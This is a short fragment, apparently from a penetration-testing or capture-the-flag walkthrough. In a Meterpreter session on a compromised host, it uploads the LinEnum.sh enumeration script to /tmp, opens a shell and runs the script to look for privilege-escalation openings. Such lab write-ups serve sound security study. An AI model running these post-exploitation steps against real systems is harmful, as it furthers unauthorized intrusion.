 meterpreter > upload /home/gr3y/LinEnum/LinEnum.sh /tmp
[*] uploading  : /home/gr3y/LinEnum/LinEnum.sh -> /tmp
[*] uploaded   : /home/gr3y/LinEnum/LinEnum.sh -> /tmp/LinEnum.sh
meterpreter > shell
Process 2028 created.
Channel 6 created.
cd /tmp
bash LinEnum.sh 2> results.txt